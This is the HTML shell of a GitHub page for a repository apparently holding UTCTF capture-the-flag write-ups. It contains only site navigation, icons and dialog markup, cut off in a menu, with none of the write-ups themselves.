<template id="package-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-package"> <path d="m8.878.392 5.25 3.045c.54.314.872.89.872 1.514v6.098a1.75 1.75 0 0 1-.872 1.514l-5.25 3.045a1.75 1.75 0 0 1-1.756 0l-5.25-3.045A1.75 1.75 0 0 1 1 11.049V4.951c0-.624.332-1.201.872-1.514L7.122.392a1.75 1.75 0 0 1 1.756 0ZM7.875 1.69l-4.63 2.685L8 7.133l4.755-2.758-4.63-2.685a.248.248 0 0 0-.25 0ZM2.5 5.677v5.372c0 .09.047.171.125.216l4.625 2.683V8.432Zm6.25 8.271 4.625-2.683a.25.25 0 0 0 .125-.216V5.677L8.75 8.432Z"></path></svg></template>
<template id="credit-card-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-credit-card"> <path d="M10.75 9a.75.75 0 0 0 0 1.5h1.5a.75.75 0 0 0 0-1.5h-1.5Z"></path><path d="M0 3.75C0 2.784.784 2 1.75 2h12.5c.966 0 1.75.784 1.75 1.75v8.5A1.75 1.75 0 0 1 14.25 14H1.75A1.75 1.75 0 0 1 0 12.25ZM14.5 6.5h-13v5.75c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25Zm0-2.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25V5h13Z"></path></svg></template>
<template id="play-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg></template>
<template id="gift-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-gift"> <path d="M2 2.75A2.75 2.75 0 0 1 4.75 0c.983 0 1.873.42 2.57 1.232.268.318.497.668.68 1.042.183-.375.411-.725.68-1.044C9.376.42 10.266 0 11.25 0a2.75 2.75 0 0 1 2.45 4h.55c.966 0 1.75.784 1.75 1.75v2c0 .698-.409 1.301-1 1.582v4.918A1.75 1.75 0 0 1 13.25 16H2.75A1.75 1.75 0 0 1 1 14.25V9.332C.409 9.05 0 8.448 0 7.75v-2C0 4.784.784 4 1.75 4h.55c-.192-.375-.3-.8-.3-1.25ZM7.25 9.5H2.5v4.75c0 .138.112.25.25.25h4.5Zm1.5 0v5h4.5a.25.25 0 0 0 .25-.25V9.5Zm0-4V8h5.5a.25.25 0 0 0 .25-.25v-2a.25.25 0 0 0-.25-.25Zm-7 0a.25.25 0 0 0-.25.25v2c0 .138.112.25.25.25h5.5V5.5h-5.5Zm3-4a1.25 1.25 0 0 0 0 2.5h2.309c-.233-.818-.542-1.401-.878-1.793-.43-.502-.915-.707-1.431-.707ZM8.941 4h2.309a1.25 1.25 0 0 0 0-2.5c-.516 0-1 .205-1.43.707-.337.392-.646.975-.879 1.793Z"></path></svg></template>
<template id="code-square-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg></template>
<template id="device-desktop-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path d="M14.25 1c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.752.752 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5C0 1.784.784 1 1.75 1ZM1.75 2.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25ZM9.018 12H6.982a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5Z"></path></svg></template>
<div class="position-relative"> </div> <div class="FormControl-inlineValidation" id="validation-768381de-b905-45fb-905a-b1961b44c72f" hidden="hidden"> <span> <svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill"> <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path></svg> </span> <span></span></div> </div> <div data-target="query-builder.screenReaderFeedback" aria-live="polite" aria-atomic="true" class="sr-only"></div></query-builder></form> <div class="d-flex flex-row color-fg-muted px-3 text-small color-bg-default search-feedback-prompt"> Search syntax tips <div class="d-flex flex-1"></div> </div> </div></div>
</div></modal-dialog></div> </div> <div data-action="click:qbsearch-input#retract" class="dark-backdrop position-fixed" hidden data-target="qbsearch-input.darkBackdrop"></div> <div class="color-fg-default"> <dialog-helper> <dialog data-target="qbsearch-input.feedbackDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="feedback-dialog" aria-modal="true" aria-labelledby="feedback-dialog-title" aria-describedby="feedback-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="feedback-dialog-title"> Provide feedback </h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="feedback-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="feedback-dialog-title"> <div data-view-component="true" class="Overlay-body"> </option></form><form id="code-search-feedback-form" data-turbo="false" action="/search/feedback" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="VsTzDeBVHljNDmrGc8j8FekIMGU3qJWiJB5XB93ivsSk95qS1b11Oqqp7+QJf8Hpt45ITtCOuXTx+tMIypjHtw==" /> We read every piece of feedback, and take your input very seriously. <textarea name="feedback" class="form-control width-full mb-2" style="height: 120px" id="feedback"></textarea> <input name="include_email" id="include_email" aria-label="Include my email address so I can be contacted" class="form-control mr-2" type="checkbox"> <label for="include_email" style="font-weight: normal">Include my email address so I can be contacted</label></form></div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="feedback-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="code-search-feedback-form" data-action="click:qbsearch-input#submitFeedback" type="submit" data-view-component="true" class="btn-primary btn"> Submit feedback</button></div></dialog></dialog-helper>
We read every piece of feedback, and take your input very seriously.
<custom-scopes data-target="qbsearch-input.customScopesManager"> <dialog-helper> <dialog data-target="custom-scopes.customScopesModalDialog" data-action="close:qbsearch-input#handleDialogClose cancel:qbsearch-input#handleDialogClose" id="custom-scopes-dialog" aria-modal="true" aria-labelledby="custom-scopes-dialog-title" aria-describedby="custom-scopes-dialog-description" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-medium Overlay--motion-scaleFade"> <div data-view-component="true" class="Overlay-header Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 class="Overlay-title " id="custom-scopes-dialog-title"> Saved searches </h1> <h2 id="custom-scopes-dialog-description" class="Overlay-description">Use saved searches to filter your results more quickly</h2> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="custom-scopes-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div></div> <scrollable-region data-labelled-by="custom-scopes-dialog-title"> <div data-view-component="true" class="Overlay-body"> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<div hidden class="create-custom-scope-form" data-target="custom-scopes.createCustomScopeForm"> </option></form><form id="custom-scopes-dialog-form" data-turbo="false" action="/search/custom_scopes" accept-charset="UTF-8" method="post"><input type="hidden" data-csrf="true" name="authenticity_token" value="DHY2dpLH/5CQbS1RgnnsBT+W6Uvylzj7+FXsZbAaRlKw/VK5GbvxVh99mZMhxNpt2fFtyuAnioFnXUhF3U1TJw==" /> <div data-target="custom-scopes.customScopesModalDialogFlash"></div>
<input type="hidden" id="custom_scope_id" name="custom_scope_id" data-target="custom-scopes.customScopesIdField">
<div class="form-group"> <label for="custom_scope_name">Name</label> <auto-check src="/search/custom_scopes/check_name" required> <input type="text" name="custom_scope_name" id="custom_scope_name" data-target="custom-scopes.customScopesNameField" class="form-control" autocomplete="off" placeholder="github-ruby" required maxlength="50"> <input type="hidden" data-csrf="true" value="g5ykt6S3R0uQBtrrOjn0zlEI2Riwdca1Epsg+GsdxNDRQ5rOjRKzWq4E43gdxmd3U2c8fXYAcfYSqkyLBtqLTQ==" /> </auto-check> </div>
<div class="form-group"> <label for="custom_scope_query">Query</label> <input type="text" name="custom_scope_query" id="custom_scope_query" data-target="custom-scopes.customScopesQueryField" class="form-control" autocomplete="off" placeholder="(repo:mona/a OR repo:mona/b) AND lang:python" required maxlength="500"> </div>
To see all available qualifiers, see our documentation. </form> </div>
To see all available qualifiers, see our documentation.
<div data-target="custom-scopes.manageCustomScopesForm"> <div data-target="custom-scopes.list"></div> </div>
</div> </scrollable-region> <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided"> <button data-action="click:custom-scopes#customScopesCancel" type="button" data-view-component="true" class="btn"> Cancel</button> <button form="custom-scopes-dialog-form" data-action="click:custom-scopes#customScopesSubmit" data-target="custom-scopes.customScopesSubmitButton" type="submit" data-view-component="true" class="btn-primary btn"> Create saved search</button></div></dialog></dialog-helper> </custom-scopes> </div></qbsearch-input><input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="m6L7K+O0wg3lL+wVTwrQPn41YeknllfbL6PmdqJvlP9sRI8EhBPV4D7CgZnKVzS7Xa84Yiijv5DkrZ1JmyrNtg==" />
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
<div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full mb-3"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> <span>You switched accounts on another tab or window. Reload to refresh your session.</span>
<button id="icon-button-aca0fcfd-1e08-4dfe-9b12-9f016b6391dc" aria-labelledby="tooltip-00804c0d-4713-483d-a609-eb2d97595d77" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button><tool-tip id="tooltip-00804c0d-4713-483d-a609-eb2d97595d77" for="icon-button-aca0fcfd-1e08-4dfe-9b12-9f016b6391dc" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>
</div> </div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--page-header-bgColor, var(--color-page-header-bg));" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ABDOUNEsalim </span> <span>/</span> UTCTF-WriteUPS
<span></span><span>Public</span> </div>
</div>
<div id="repository-details-container" data-turbo-replace>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button aria-label="You must be signed in to add this repository to a list" type="button" disabled="disabled" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div> </div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ABDOUNEsalim/UTCTF-WriteUPS/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <action-menu data-select-variant="none" data-view-component="true"> <focus-group direction="vertical" mnemonics retain> <button id="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-button" popovertarget="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-overlay" aria-controls="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-list" aria-haspopup="true" aria-labelledby="tooltip-72f23f0c-9f42-40d4-a3b7-baf173b557d3" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium UnderlineNav-item"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button><tool-tip id="tooltip-72f23f0c-9f42-40d4-a3b7-baf173b557d3" for="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Additional navigation options</tool-tip>
<anchored-position id="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-overlay" anchor="action-menu-943bfbe0-f3fa-47ff-a38d-7806bedf74a2-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true"> <div data-view-component="true" class="Overlay Overlay--size-auto"> <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone"> <action-list> <div data-view-component="true"> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> </span> <span> Code</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> </span> <span> Issues</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> </span> <span> Pull requests</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> </span> <span> Actions</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 